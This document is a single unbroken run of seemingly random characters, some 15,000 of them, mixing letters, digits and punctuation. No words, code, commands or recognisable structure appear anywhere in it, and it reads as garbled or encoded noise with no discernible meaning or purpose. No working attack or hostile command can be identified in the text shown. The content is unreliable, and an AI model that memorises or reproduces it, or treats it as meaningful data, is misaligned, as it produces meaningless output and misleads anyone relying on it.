u;xrUuC62:Yk;@W-x{@qs@_;W((D%E{z6TR~s5u-_}&_LN4V~tw5|CQIO)w4I/BnI/kRod4@_}En_4-o64(R%k9iU&/qKSpWSz_Ufh(:}{dY4+I@DtLU19sJxXIrp{oIOpfI|)NpE@rey;yrrR|DIw%;4IAOr1i9y}]%05qU+2|^@)UIyw^9;d2Y)]Rw}C:K1W_WNkVWVVe-D~oNQu2RWk(JSwYyAort7^oDk2q(An/QrrhOp|]Cp9t|wE}s6hY-pddJErYepr)}p]~}2kpA)Npqh)KshO16)XS)JCq)5)2^:Ee&J(trN:^kWRp|6wE|X&e;r9fI@uy46){n1AKLC}ep-Cu|hR{oiJV6rE]~eA^k:rzVN:F_^EywpwU1C@rLw)KO6xX|Er|DETUYuOxQ|DunRr%IRx2dy;)EDwVIsCe:)D+VUrQipI)CEV;&LXIASWtQhIdK^7o0VdDh5qDeF+KQVL{YFxhU0rnfA&1N&IhFuY&EzzALd01oAq]K^0isy{VnK+z]%zR-Uq^Urq9:B1sL5Tek^^SX094In4y6Yy0towA^w4Nuf00YU7KVWwK7{TU_CdFfV@BJ_N))1E@U]~puKouDWOOt1I1B]X@IiKoN{%p|zUtD}Oh9~%Us^Vr;]kuDqrr2i-rxQow~hdN%yprXuwehh_ho_xx0Aq4Y@WRO~YQYnWO2fo}|Do}}Y&k}wAhuB1ks1r:s&QLiEoh]K&k0Wour:-&~;Cw5%XLdU%45-nr%1-_~1WQdU@QX&(o4)r~O50@{&7%R%5h7wr}ux-I9oWC1yh_F~Fko7|LXAk(kirw21p:1Ixrq{e&|;Y:L62C4BJ6z4o&7_J21]Iq^|~A@2(0u)2nzIyFx@0xtD16kOUnV-6B-yWCO;Nuo)]Tq95rJ2-7LI|6h(~sTd&B-1/}{:;20N1O|FsKI^Y@k77:UU5WpW6U-y/KWr;irITXoNEiWi-As;ro9u9DU0~uI{dy]wrpzi]u6rqqe~DWLizERN_z:xRrxiN9ikN{9xXRDp7kp@yi+hT+(Ox5D5oWErpIo-wu%:BKff96W-kk_~+xxJhpJ-TE/nJ-tEy9~EVwSOWIDzATtD+A6VD{k)+BfuhO0i(r/X}szEExI1Q%07X&1T0dYSnO;~p5f_Kf_/64dFstoAwDeIruF4J|zsryf:{xh4-5Y+]/Nrxx6En~zrhITUtqX)XSu1y-unewh~x4@N%di;9R:Rdf;5B(f1UedNd^ptASq2)2:R2L%S)5A77/n)(n5])})&{ohdf]6}R@dT7FRUFpq/OW|9i;hprn]QX4tLRunt@Y1RONss11S}7Q@6{O@22/Vy~2Qf~u14%;Ur/TW]Au/Sfwyzxp+iDExrXtuuo-wDtw6euAD4kI{^uu)WDo&0W0C(ux@IIL{-dEkrI-h(h6J6x6iN6SyWtph~u~REJ-rr66i)xizzNyOd-]p)/:ehxCun%zrLELLpTTxwtC9W;eU~O;EE1O4h66IqLfEuquR0-SypfVF1u6pW(xxiIr6;y;d-ufTh0SS-NAIi+~+xDDUru^TpEBBW+)f|I~2(o0Opx9CCE0ppJ]Uii~C1EN+NNN4qTCTydIx:EBeQuEd9]zyL{YSKq/IS|}A~z|YuAeNn{pEKiwJ14U]C2ikuVV&dF+~(qQNwqAq4:oU55&XT(E-;XXF5IKK//rke+54E-{B{Yhrp)IDN_9AWtUUtF]SNDW7|I~t|u/fEkyzON0BI)oXoC@2e9OJF_WyqF}0~f:E0Vh)||hFx+U7)6YR^Qo)Uu1t&0rOTU_@SNJDf__TAT1~rwCNLDeDdOh:K%SnquxkVfxk]&ko70%D/rp@E@Rr@oS-(UEz&J6F(DdBsIAq}FF77eB7&]RnQ|r5tpu-Woio64ptDIVxEtD{||wqp6tNhY0wDt%rQQQt9Iy6{fTqpCuq@Sp9&VN7)-OOX/zBxrOoSXDWpC6V9)kxzNWdnu4+uXERSpVrFkeBD1ECCTwRF/&NqsW2Q5TIO59rD;Jpz9C0^^II:Ro-ySCSX6U_i~]Ru2~V{_nuxYx6&BSi(25w+xr&::hNzp6-/D0:E4}|~tw40W0-{C+IC~pr;|i:r];hz0ODBiE:xwRr|tLWuEJ}NAU~&iwAh6dAhC6IAVVV7fn|+(}};i]C1o4d5V5e6DL9szoQ7q}@TX:uU]uKJU{OQL^k2V)Dspw7keYtpN{E{N2(&)RX_LQdrk)~upE{xqu(Bpyww}WQq_Qe(efs05NtLhVV1rynq;^;-7fKhp(qWCXDY@p&/|dpW]2QBD/D9Vrw&^Iqf22XyeIq49r&BuRh0xodKNJY-rSV]N+/ohhN|B14zoif-/NrEF0}xr79AJR}Kd+u%2KxR2;y_e09dkLshr5BWFVQr/~kr0xEsWU}xtCR-2DrLTYzh:WR5~}XUDWhyApBA0OW;e-CiC]nwF)9:0oRs+Qp{WO9ENIOzrSItSq&-Lz]~s({Iu/LrkNJ4hiOwCE6X_DrE]]xnyhT;|^i|hpB%x{J;|K}4Sz9z2Bsz;(R5hDr]Vo-;idWIqzw9r^r5iEOsWUxd4;yw5h]xk~@^pE~;-}w^0ytDTdW]oKWCdzWO2CuW-4DX{k~o6NYrNw-Rxr:qzAU+ESx~&+7/pU7|-22R^Fd~/)k{_isWre_-69T&xyT0+D0DB0WYUNSryys2oRRQB-oruFL]6^;SE-qzCXTd0BwtfzOu:(FxRp9oLxh&Ewxw6rEiN)UuY}KE&ui(dppQ0wuwe0B;K-^xD09|yt7;d4eL^B1%0Oer7)~CU~u^Ox~w0Oin2Iy0NQrf~4+CuNnynhI0^+J256+rTYS9t&ihIuIdSU~|FyNJB(0Bs^Yk2d~:6WOA@U:xpRiN:u+tI]_e~WxK@4WJAquu)4-h]wq&N~x2ikF2WN5-6YW@;ydOd9Lq^F5|U6E-DdhLUTxrSWhV+eL;D^n;VIISO|(^~S_h)u1iBxy]hyJe/hhXW+pX6r|u{N5ihnEpJ1iI~;:ETFI5n0TO;ryXyxdJyzsE+tqq2S}KVOI{QSfiS6kx:skShf%hIspi{0x2CWd]_|C59wTThpVB{ts52;y(OJL7BFNIC9X|I)2sS(SnKLkrFi0WI;%N+e2E+q|zu%yfzqV5eddA]O56~hpwfu4x9F5YuWd~2k}d:2t:Lt4p9Tk7rox7IxQUrJpS%urN7xzKi^hIK(fw7Wit^]6zoRdhKitu)d2x/T7C^&xuWzBDQdL]D_-VkK~}N7|YWkoXYU5sqxLn_@5r_s)6q-INtxs9(DOrS@^BB&f|AB(C)]xSkt-RA5urVyBI+FpWFd~+r/nJULd60I-4}IkT]yFAr~zy}^^petRx4k};rAK%QTkRoqxFprKL@](9O91+rW4E;V{hIi)Bf&:99WW6hr|6O5D;~2;~q_K|UD2EV(iyprupdw-U]7uz0)+rEk4i2@CXfrB@Ttruu9]E9AJ4Efz-)};SkqdUEKf+}ed6wE])R:E--r&fyS(rTFExEBfhKr:D:1C;~^4D26Irf9@prftBJAAdNRiR^T-F1}Wz&1tsq2Y-f2{ADB4%;1_dSFn]Je%^}xt(DNwpeA]C9;JkXiU|5-wt}:I]W]Of&o;U&IJ|yuDtykO7VUUo&}WiQ|VD)uI(-XJ:WpRE95p2R|ELe+kowDX//~d@{(E-R+rLErp2:e26]CkwX9-0S5ks7pd)qOpxFrAO;LYyB+1Ez/1wre11TqU)2T^fIuuri2rdp+@yUdrA6KTxrF_AoSx]J{~ru0AJkFr&R-^JrW{eB6;90J17NToWN(D5EXk-RF0pI(T4x&5@{nh^R;BA|h/;e;_|0W~&+xReoT^z2YOno/;W&9zW]9yKI6tn}TfxErRy9/yws~9%JruSr5d|Uor9wiKiB:y&0^(KEJL))y6B(;Wk7Aw2tqITSWr:-nBUTi~NY555A~_C+1-ixdT|nApz%9(BDYVf(:BIqY(LDkCD%EWNhC:Bf4Q;^fYQiCTzwQT1i25UnQis/kBL(VwWE&(iQhFww70pByDnN(9LwE-(W&5r+NYrD7XoR-&rfWL9QV59}ATRXOko{urOkz9|VV}r;~_7hJ{SoDY5/of9LVWxt(wpe{0WWD/Iuf]~t-+CuC]SIUACxre@wBW2kE9rrT;sIUkCr|@V7V1CtT70wYFI]uBuAV56fxw~)Y_wyW9huWfq9WI9Npd|pS4@f0/q(xCWf0}ExkArxy7rx0(6xhQ~US9DWu;pp-&@W@]&fEe-WWODU@(I~9V6f&OqN@W@N&eVW&IqVCuCVkXxxSe4xWeIux%CYAuBNVrDwu_4uyWpruCIwt7Duz/4Nupi;our;zWx++VBdI~R;/DELrhp{Bhn;^JTO]JJSV_yU~z-F4:rBpuW(pxyBp;6y@S:B^^TJ|p9SEp9LB6Y{4p2oECtDRws0]qY0rRWIr7uBu&Vq62]uE4I~Idpo6IIpDIfoIRSo6]YWR|-JV46n~|@Lh}1BxXEJ0i]ps95Q4@s(IrtfrrYrr(^-DrVdx4rTOk|SIrsLVk9BDp0L-DpyI-+UODxxpy;FupCy612Eu5p{Sti(i0q}DSBJT1A0p5hOsDyqVy;N~q0WBro(ok0pp4ed-R;Wi0d]rr{Or1ppI{;UIezRhho{204U@EuuuDRB^r|]I~X0VDhWoD}p-]JIrx}irwwBh(5u0TrprBYi-e{7]]+W66IRwrz~Dr0E1zw)O;~z:^|-w]t-Dx~yX^i9~+s-&AsAX-r~XSr~9k]Y4A9UX+2AJEh70-pBe^kynzx9TEzfdi]/|+^YKAKiEWyU1LEXhrpF(Wy+Yyt7xWoqE-o7%rk67Iq27A-YfLuSkIxVJx&CdB^VUyqu4zEpsLE52WoexyEu(ruL&UnuzWKUEk+FE(r6}y|5}yE+;EWUkrkLx(B/rr{t0+ORE(BDtyy/WuLt9u(0YBEUi;U&EWEsRyr266t0B+f}_BRf^]eDE-p_::)91WLk%UFSsrES&yL79r+d%NFKqfRUYNI9huNd-+QS&]FNAUrYNrEFt_x}dW9/F:hkr/}w4-SIT~DrVpI(UfCreR62V1D&RAs2eouu)OhkIAo&Vp4SeQIk):iCe55^F]ik1dI]E+h]{O&r/_k-{-Arw;~ur^D(dQDrQYizTX&uUW-p5hp+pup+Eq6u]7iu]I4xp(JxsyAfp}OquqhqhNO~@qpO9nqN|]:OiDOi@XiW}~&h6_r~&L2~9;A~&rBVB-KNBUnOWrqi2(SxirKNuxTW26A+e94Wxsrw;Qrx6rpxN{xuqDC;otrx9y+h9ydhrYChqiiEV2++JC}Js^&dq9+Vn:k;rC|rx&xrI^rY:~2E+:9;~6Iz|YDi-()rz:Dx|nIY-01r1O4xeyIdEiwu/4WLr}pEui{{SRkBIr^(WCAhh|foDT7T4CUnB}6(RdX(RA:E]{LEs@OV&@J0IhVWo@Qrh4iSsR%S~BLu|9zSVuAOK5{BO]X{-5s{&D++&9Iyr|uBII+Br&T%qyfosw%rI]:Lkkd-pzO^p^WyDdRdU0Uzp@+WD0AVpd:^hdSxhp-I60dK~|u(Ee^]pr2{p1)Qp40~nwQpV]JBp)w:^@CSptEyioCfR62IdO9ADXpr@UxNCR-6:W+^oiQ-p-ek9fUOC~XQDhuTrn_N6xT0VVxF4)1kn]riJ~EdWB{VD(xiKN-+U)%:C-5xk-D0tr)ykB0ix|EO:N5RwF]]JIhIrJk-xe{F-k&-R+EUsWE2-]Wh1]0^(~d(e+t7fyrkUySk)ySkA]tY4iRuYr269WKACOS2L+OF:IICdho2SBqu_ri6Ty|2:~5q5-Ww{yIDJ-&:_dW:7:WC4yyTYEAIRW(D%EnBBWV7LpreYWyCTyN0YUN-{+K5FEyQWN+fyE^C;:JnQV+df+r@hLruOyQ4iWW{/IL]yVfdLr+9JI-WL]Rd}W)0sBA;_-V};NDuXy_}eyL/hE]:dEUf1z}S}r&6/py~nBVTn+io9:n)Wkn;|~hY%y]F2Eu9CdFi}(WIerL~WENdwzn)_N6@UV1Fy6XQkdwxKrJk_SVrnS:1/SW&Dk_{/pWs};X/9_DuNT~XxXDxXUtN9SCOX:5NDX+S&QAAXKtNBezS|OOOW5uW|_tA9tEW}sqO@kqX9XBW}nDOSu6V2e}xC9+hV+pA0BAW2B@qt9Iu9|~wxqxLCJ:ur-Iq^u6J9r5EW/kN+N}uu@D+qN+Lr}7iokxi9;-LIfxqrhxrEx4xn:9EIIRz0x-;t-2;KLhE+RTr:hV^tKVJEIu]Bx4]sIDwN5VJC)tz27)dy4&]ypw)uwirN/RVAE)&;-x|u{:wL{@zY{69111Fu^d5V4Ru]|4ue4pRkKutVhDrhzAtkJ6uF/Oz_Xk|]7/zo15]9{ir]:yt1Kd]ku%t&Ai2VQ6r_E+-:zU]/Dfy(A5rBu5)u~S7xR79p)6_(AKDsu5syA10LY7:u~59pus0It5y:hd2h~]p1q@D&uipiR1Srd/%I4xI(A0S(5:SCtz_R/wh~)L;I5_%K/Li1oIz5/W6pXtYd1sd:{ex{FC~T+2hq7&dAfJEo7)^nEKz:xwLnuRF2-%B5QVLzeJ%2fh}&-Y-U+]-D|%IO7D%TiCEpQeJ:Rh0rIiLxwfpDwwWpOKzII7o9Apz{;rO:UABq6|u)](;:iBNw6C(pf%u6VUQx(1VO~w0D+)%)]%xKfxdVphwO^@usp^DVC/IpR)(CC(NR|RIT_oECo;-5UxQ9X+-R|+WDwrDCKIIdCUNA/Q}_(5tLERdh]fWn@Wi}{VezdL2_0VTdkoCko]zFsI7:9|F@p]t@DAy}@ntUKnN2oz::^Oi&VF;:sI7-;iD%:(C54IBOs~zos~yI4kRs2I7nW]kk5BCJR6RVkFIR1~|_BAis0BAzzF|@oA&-TID{w~&r/B/WEeNu)VTBXByV|A~^/]iNsA|dTIi@t~fk9&F^^L9spBi_{Bp_rBEXzX)qezE&O}AAF0YWrW6+x{sxxDsQuASIsUf@&+7FBpiSkp(2fSFBK{Xon]2L{Cs+^Ei2_6yJkpYwdB|qO0pKix~z;pVsO0&EU0{^NE;-Sr}UytAR]EzTyWAK^p^EWr)%F01)Dt/k}Ru++@4k65sSz54oW|q(@/rsO&++(}4ohi^u2;DeOeJu/_4nQBEtQAu-d1xzWTxr166BURzBu6uI6%|zk:|NCV2JTuu(C2+yW^rNVk|NhV:xrI]ExF)VhINVsieVSDreBDrSKh]}xiRu|RAFC5o_f1]f5h]rprux]~ohY7]5t)uhiQ9VqhThf{Bh4_I&A6o5kK9hAFT&BhoVJR])nU(%A4o5]noYzzo6tf2Ed&]e5q]+)F]C&7ofY9z6%e]OBooS;f]hiYr+L|ofhhnVprwO_J]6U7eUSx(&f6o5CIopN(]zN7]p6dO_1:5{rUX]s~uAitX^i_@-6/@^2XX-h;L/@VeKE1kSirWr61ppCC(;iorD+0wpw6WpT{1)+41L6{)-Vh5FhWk{}Ku9fYL4-OiyQ6E|VX9C-t:k2{|sY/~rT/WJkW1)uRhrw]yrrUDr4fSpp^(6(4knp]tE_xLys;wIJEkL+9T&Iw49&Vexiwyphwopz)++ifFBq/;0:Sf5Vxx&hsEIxNOoCt(Io]|~|-]~~2{4CDpp|i2T:IyDsRwB%TADA~JSRU(E0V)t&Vft&/xx:ez4wLAY9hJx9pU%k:T9wrWzo~eYk/TJ{qJx/Yn64BTA76fu(SF@oi4;tiIsWQX~X6hu(2Ap]Sp7epNCySqry+|Vyz|2+k|&yN97t/s;/%/i/DwpfekhQQT|x|E7/4WtQCrt07+){)x14XzS4RdUtRfEe^QrsT|I{Lw7&Tt%sFKAwTtk@Y|%{A]JpBweu&y@BAJoSVw9:pAoz{ASe^-O4^dL4^)x0z)0s2AL0y4@w^7r{wV:0w&Y/s&f40_0ykzC^{XdsUO//tVXIp7xVELV{0R|T%9Fp04ToW0wfs~{EKOSW]t6h@QRFEt/rzOTD+Y/(W9RE2q:w5pfrr5TzT5]TSODxE5pz&S]%q&|XY&@eOWxyEL(rxhwE~7x_0%koOW7}KRVT+ns0y1W;-JQ5(Eky9X@u:FX)f&2ENRIUy~~yB0e-SWWWEsEu_:];J1FsC/rCr~&Ou&_5Y1p|f:SB0)&/%w0r_QBTVrk~(n&Fr{ek+/hn]04f_]T|X:RsYoQ6{Ae;o15pD{Q%@]Q@N/YWKo42Y/QVf/%%(z%Of|6DewQkL}QN/]pVr9IeD|;+wpDxnT5u4LL2ueq4@U9_1UpKp]~-OF(t&-q~]&Lo0)rYDxy]+]i~V1A94UQ-Aqin-qrIhKy7N]SiWT(fK0zYp^9B]07tnWpIExupDJSxUAdq|JB:WIWzRUW%X&OE]VuLB1+0zx69-iqp})r0]VVIRfS2dJzih]VAKT_tspq6S9^rK+4FTQ^%p;z1QQV7Suu-OAzrKwui(k+U6w9DKeWiL-oi2k/DS]uS-O_zNU(_7y2_%yDk4r~@Sx64W(BN@CRoS|QT|(d47u6u]KOT|S9OA_s6pFETdWke&}9;nq~tIpyiWyT|DV1-dfS0wE^oUqE:i7%n51szEExIoA]yC6sD|R/}CIE0pX/I~K1F;7q4Q7etu/]r:ku}%D~Xh/x7o+41Qw/w_XIWEE]x6uk_~)SwKukriIXDw1;0/x%~py{w{EWB4DDr0h/xfwxSN{SyIen|FS~Wtxk4]xE~/{EEBkkBRIIRynXu9u/7ouJp5R7hROku9zooBi&2x0W6kE]h+^CR%Y)E9zzd7(U~fw5y|iT6@Fey2tS5nWzdVVRh~|hUhO0OS2N7%t{EqNO;pOI66O^E+z:u|_N;:OJ^-d6J6OJhJEq:Lk^IrsE~wfdh~6Cx+t]pCII6L]F-5pUp{yU;9]6C}OOLV;wF~W~NIN/x:Ap{rzk0RARuU)twwW99FyrI&{^EBW90z1-1NUYY0}L}{NzEu-0DhW))BYKCCuSAE^^y0Wt~Tp+4(+/Jq96%2I;IYoLxI-~-~q+J62u;V-WKWyo9WCOp95JkL2_@K1r0QxQfJ1C4}1V|wX&XtpI{{Q{sxS1Dq:25wp9oyFwewxp;&}4_kkW&o-R-ESCFC66Ck%Vk;+r%1-ooQuwqqSSdXDSdrp:0u-Or26^Iu+Co&nIVdU~Vqu]]9/sLwnwAVxK+22V]i++I6hi49SxT@sQuWqS{+LYSTVA6O+]4q2L_^^]sC6Ti(ooB4xJKkz;^JeeeL(d:6RT&1h:dC%J;::nsw|5:F~oO]r+S4R&6hieks:DO:T_^6u1u~Oy-yUDpRWRN|wr^_}A|{BY1TRTwhID+yxhwCpLFuK1U4&&EB|FprxexpVNfUKLzI;W(:ohnnA}2BrF^qQ-@EUt-pWFQ26hpq5rpYE-inoW_)J/iF50)^_;r^WD%o1{rw%n4s0xJJ%U&F&&6%%SISxpX_r1Iwx%/2k7Qr;E%@WOTwRX4%X7W9i7/%{{1_9&s0|R-Q77X2i]D%W/XXsCDxi/KQ{1ueere/he7Jn)WEe^L~r9Nr;EIRJUBpz}{XOW1yk6yW)97|ku1Th6hDL-hE&zxESNhkt]ydxh)EO@FkiQ6V|4]uy-dzhxLi~uz5FhWfUroOeuYk};WEN)ViCVq;B06YOIWB-UiStAOWC9BIqipIJSrSsTzzsiV@~BnRd6xTLWzVCixI]^|uwu0xhwq-Oowk]E-T:sXhkA62uy-1RhzD:+oIK(rr42_XAUS-I^hkE)qpE;E}:B]Y9Uz@6weIOI@@6hUFJ|(rK{QrrE&zswrS;-Dtw^rsDoWkE(~9ufFRdh2;kod@FFxLsoe9;eTCu9S:Bn44Ro~f1+LxXpB~eUeQf;-fr7FS%%~x+VL+{E+ky^(TrWA;U9By^yn_U|9fhJnpwTI@6uxzxYu|E;7{prhWY}Wr-{Wr99D|hu4nDpr%ODpi:_Wr1Y~-EAU~x]-dD+Q+;Eh+RCWi7WQq2e{Q0+pxWWo({:B^)@6IWWkKFds|IOf50+w-19f];U~X(B4rDqSfhRILLkWU_EFV;BI4w+^+)IKI-0JrQwkni-UiiI}Jp6WUSIpR&KWBKk;yo;wK_A-0RCu}qnI2&LxzI^d^(94^4^|L-ouV]NziRV+;LED6h9/}-RIi^qf&(OryfEFxxu_U~h6]uJ}^Y9r)Dhx(yt4pptuWE}%16~JR~RkL/q;C/q}sXu~/}5WD{_T4eXdWUVy9zJn:wCV-1uNzA5h6VL-Nq&^W9o:}LSJBp7d@VrDd62rfnoD(fnxr9fKd4NoD@J:B}hEd@hW_NfzICx2VFI^/TEoB^WIquqx}LnVI}@V1F+DTAtV@9@x6+J_};NxS)|-pW]ASIDTJV6-(WFp+f50x&k9~opiDDQ~dQ;(IhVsDuWqWpS(uqD6]1^Nzq7LEwE@DpC|JqAYI({}eWAzo&e~xxriKCpEIp}AYuNExDhk&W0KC^rzq4wYXKoIh9nyU@V50f+RLDw0@;]w5FLwr2p-(E++i5qz2SnriVW~4OBFNn4KLqI7o}2_2JFAK{QNh&/KwUVu2e_+SRC:dNdARCp-Rxe+WQw@W]ypTx4Wyp&p6YS7QhhYu}I~hV%EE&UedSz+F&WhVJxxWLp^BLxDW~;59dq1/yF|CU+E091fJ_9(JIhD-R_9V:K9EedFD%KIS:-KSzAqhr+;q@Ri_Cprui9eBVy+-sJiFNr|7x;K^k2EB6wV2Tt/JIppQLph&:Byf6]Wy:e4~_X5+ipp{(oI9+1+Y/2/eXxEIs_^WhB2V_d-IC15EzWYx^w]5-45iI{oQhOrek@5EDV&e+r26SqUiQkQ+)s)B{Kz5i;4TxnAot-FYu1wA7QB5etNkwe-k0IRnrJSQh(4R-5Oi)Y%r@1kt+57Qy)0^IR%AuJJw)L(@xVtUCxB2WfJ/Bd90C-6+-5pp_Er]D~tDVOA{%:EsE)wBnWRDO&:_FDs/6Fiwi}^F4(2N]S}W}:69s)EiUxq^_ES]s|U]n0W}9E49A~xNJf1LyKdKhC1WIO@R&iACJIDNTWW2rIk1|S9N(4D{wkB{OIrpQW;:_U2ABJrOiDzOY(Wk~n~J9FEoWIFh:k)I:pY){In+)_&r{hFET]O4fTuFkr62uNAf;QSoo0_^Ku+ns6eporNX~ronK4z;XX1d-eXz-C17|sA6XuenC;x){oBy^@&U/u7w/6tY_|VI]t{6xWw&s^Qodr6B:Fowz]p9oqIe;Uf7/]C4;uDYzDXLSq+J0CYzFJ1hwSort6BN0)z:/SR9q~NT;}RSxXRCBW9CRi%^_LL+;tWFACLIt|~EKJVd)Au7;0OA7/k++XT6u]7:p9rsDWr()zWI)x(N4R(R&r)0-K6u+4i_qz}04/pBD+rTn6NA-Dh+|]IWC1@EEWfTwSF7~d29%oU:KDJyLwwh--uKrD%TVpspKz~ozEyiDInBSLNSVhF5D)q/BrsX(-4T^wVIyw/kBTfRrBwRES+CktU5I)I~]~L%K~(~iEeWkIFoDixxr)Rx{OeWEISS_w{ODC{Od|(_ry;rIO~qk4%uTi%y-)LTyx/(dtL0(tL}-4@_zO;e@/{i6+O5yCEpOKyR~2zhIhxT-5L2RhS9ICO{-A_o7rrfzxSs7kptK7S9K:E{;nrrUnkw1/SEw/pEk|;r;IzEI1:r&yk}TTz{&eErWxpr4}6CJ@W6NzO(wqEO4q65Ao_Q-Jz5:A_EYTSwuVyr~6xw5J6V)Xyo5h_9wyLSWhO0ni^xF{LVLF^&onSOsX_;A;wu1567]zzk~1;o{9WwYX_07_;WwA|r-IRxTS;S5xrW-h|99~W55_roK4O;&Yr]p%OO]uOEdXVrInxyhhWE99I+zNW/4DNk{trt0FSD2n;D(wo1y)6%+z^B^(p+5U6W_UkW2}xUL4Ltn;6o]zrJeSEzoqX%WxnVe]%+uzox+ix~WB+TW_UIe%+~e]:xSu7Tki6hxJYrIw_&p]%~rwy|rw9truEDr2B4prSuhrYnpE0xh]@zq0/4pu9OpEBUpXRzRE~qRE|/2Xot]u%weSzx_NYRX]A-hD-Tpwk5NE}yJr:fO5kUwfK4qr+2w1eW];r4qD%tkV16w56-^@{pCe)U9z%S]r{@w]/X_9/D;LJzR-R|5]0AIkyfN4DtD9%~F@sUyLUW+k(Fiet-xtpeI@o)StfsiU-KEuVUD{_~CuRe6T(:tw7SFxWBI]R~ztCp;6-OWzdwXte~Sy:9Xy6S|y4V4yXN^nXx^zzxX9%sR]@U;]55rttw/zTk)6rTYzDr2xwOOWiE]UYBOr|w7op(p(S5LiBOd)75;op@2tTysypJy-IeB-r9B-uNyDx|QSN+IBq)%(ukEDryxdA)V:u]q0hk|d:^dtXoTW+9L4R]%0pE0p+EDzYFk6q:^TNf-0IE^rw^DdhKd(qDIExO/ty~Vx|_@WR-&~C1DhU-Wr_/%dpA7LxK/1~Ye0Bw+0JJEwt]E4ek::79z|B9JWoJ{(|Kxr/wr|6w6W~OtOp-9Ihp:)R_sBV%{y&rYWL_rBx+YDNwK(|yJy4yQ04WQy/JS]E-XE}+y{0UN{}kKIE(1{}kEqxTyDSYf6xTWO-^;UxwftJXyLWSkRIDu/sNzrAyVhEEsfnysQd)sJp{CnArC(%rz5:rI{Erruxr)eprk(_rx@kr|w;r;+L(|/ErW|^xN&eWKzBfV/_hNpTB2x-wrO^K:9W]}~SEWp2WOFVO@hk/fRL:|fr(+FkrY_LtLNrD+R61-s^Ox6^eUOyFf^_0:dU]KLN+YQxK&IFAE_EWY+EuARn+xCQ])(EyL44Wr%|W-^-qWR5zd42+A&)Nr&A&(@:0p+&I%UXr7YE]I0erk5Vrp1z}+2_IDzAz{Jr%1iu;1TztsLrFXd2IT-n~kWKA)WDJ(;&NkU)~k:|B}6@+WIUytJ{WFV9;L/_E_O-N_6kENsStqpW{{{JB]CX{SCE1522h40dUe%_~I;y0rw_ur|wfpr(JBrNzhr)ipr|opuQhpr%KrCp6priihyQdW]7uW+_]0A2|qXnRz/pKp}YRexzU;xt~rz+ErK1izTuw]S}K4D2+Jr5nzBSYuY+:T&+4w;|O+Rz)J]A&JY~trRiOt&1OTYpIBdB@EVq-AtAsAzn62LzCV^O-}sz5VD5IrI:@JWuxtqozAKRnt^WCJADF6kU6R9fi@VIi6wr+^]D(uL@CIx@oDT7nu~e/u)D:|u/eN)KOxide0Vh{]rX1^]TuqV@FB&t^AyKs}t9-0~Xk^(z}r_I6&xR@](W0XBR:T)Viuwe)i]}F4tiVWiW4/CAET~iEuLRJnpBOQ6hf%ot~z6/e@or0Ru|6/ArDDWI:_DuIzO~wBrr%@-u4@-IXi-~y%OrEdpr7ixI):W9EyWuEQFFy6IK2{KRuQO9ITIeoy1rIdO;5ES@Ah-RKyW;XTJiL-)1O(NU7Ird4rDqW2O]W}4wq-Drkzu4p{x|FEtwL%fAiqBVSsEEu~CNndC]|JW~1Bo/9SI~nD}iw|(pI~T%%p:)uyWxQ5NfDI6{fEDuF{(V4]IDIrh6X-)7x6dd/;f^:4dix-TVq}Ld;_S|T_{~5/oVo]-h_71ySdW6kV6Rh;tS2/huh{5/fKtKWdAstwqi6I;]0RJiD0AR-06pRo/Dkz;}7IOeh4e}7nOw6tr}tn;h~0u/znFEAITWryL^^zLxSs&]eotkDUu^EOdJ;n5r++:5EdtQAq&EOCFN|s|CyoN~W;|kuyk~-ehN(AF^rtQL]yuIre|kufweBrVxE0{9~KT-%NqWO1hdA02Oo2YsWBALEW-kyBqSV5Vrw5~5Cxer2LSyNQq%]q+iu%^RW+;OO];O:|DEB1sEoK_LAOYi^X@kedTx;XKr@4Oz0Vi&BQ&qBEV+AxhIyX_VKUn(exxE/eetpp}Jt9JrVR9F6-fJB_SR9(iwhpL9]EqQBp7LwT2pD5zWE-zWEy^:6+u_]dh&hW74~fw&Y+xqfW^{h~7e/oi&@-]{RDi-sS6DBK96hhOr(K1yt;t)/oNV@n41O69XzqfzE5r9EUdOXJq4nL9Jxx{OK}uO/}O{fC]7%uiqJri&4X)%IDE@Dp|wfrYy7hJA}h9WUsx1Wh9f|hSNBpu@urrDopE7:WC|4@C:hsE&A]NWW]S00VVUzqK^r@No1wEAhr:{JrBSeR}0on&t1:OTdrNsWC9L:;e2(~d]F~q-pw_X:seI~x@OUnWtCTRrt0&06}U-dJAf9@I&prwREe{wnp^2{yL)4FIIBtLiKo5:eJ%_ir2z]LwKTrEpduk]6r_)5I(z2x6-to2|f&2@7|w](_1wJ0]wq1WwS1spRKFE2/_1IN@Ltr)OOp;ChBTUYoo61CA(QrkxORorBpot]5Su:eq~59564WOR}oW)9QnX6LOp/Spr7yp97AozAq%:BtYI_S-rEK-u;%tR0VY~]{YCyK}2WSk-{O;|Irt9F&||VSiqqVIUtiu&f6qpp-)nN%wYRTzdLqit}4ORsS]n)w@:NKJn;WQJ)nBs:o(hJ~|]/dYJfKV&:SuKoA7z0tDL(W%{EQ+25{@XEkTRC~Nq6UdACNpDhOYk1uKIdQrr^Lr+REQtwRQh/z%ixDph1Ood;eFU}s^t9NEepB{SpOO|dNRkA02+N:S@A-+hJ7u_Rr^@VEXyp]kCJkB(p~VL^sdUX6/@@|IuLKhkNW+kr-k6S1]k&(_W;6YVTS(:SyUkEOszWke&:;L1WdV(-t/p)1u:EestDECFLy5^rw}kk^^sL(LSkI{Yr-N_rx0ySw(_rIO}(u5JyAh9:OWU]Sx0u1|AU}-_u144_5dL0W0]LxTpr+X^WoxNx:piN6Oo6%K1XLz2&LwXu^{A;A~LD:D7zXf5^TR;;&i(qKnx;rho2)W+DppFA@WN4VA7hx7|@DRXWEW&R_U5}}z0_;})Tk(RrhB+4+/E)YVWU7)74]O1]wX/WJO|t)Ff0r)R-o)JD{O2kNtTThW(%4hITh~fkLzS4&~XE}B@^xoNswF:yopxyr_-eELXQ:Wt-6@uTr]TU]NCLKoN9wr7-}qQ5(4)EexiWNkUx)_5NuJ^(K9t-r;-%hEWnuw|Ur;&FpUef5XR5~EDRCSSVVS94r;D_LEq7u/siwxW+i0_ku;NT1DJWTU1}xXiFdrS+(Doiuq;6&nsf2V2nFrqDJriphV_p_Y6T5&@p~)2}neUh@DV;IW;+hkVurWw)hrCdh5L7hr{nCY5W@Lu-p9~-r~shpr&hp}iAWp6C{K1^2@Q4%d_^K5^YwepIT&%IozDfxh2kIkDYui+:{Uixdfd20US^f}tLfz:yRdt_Q@_:fSsKFDFUN1~Q/ki0LVEfur5_])9]Cz6;If_5)t-9yVo)/htNUUhhL0@&k4p9L]0%o(]x;}7AFSu5~O/xJE7_IDIC%oAqzOr90SuVT-~%r7K)RIr0zIBRCII@i0De-Orwi|/0ooNw}q